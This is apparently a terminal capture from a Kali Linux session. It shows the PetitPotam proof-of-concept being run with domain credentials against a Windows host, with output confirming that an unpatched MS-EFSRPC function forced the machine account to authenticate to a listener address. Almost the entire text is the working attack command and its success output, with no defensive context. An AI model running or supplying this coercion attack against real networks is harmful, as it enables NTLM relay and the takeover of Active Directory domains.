 ┌──(kali㉿kali1)-[~/PetitPotam]
└─$ python3 PetitPotam.py -u domainuser -p password 198.51.100.7 10.3.10.15
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:10.3.10.15[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!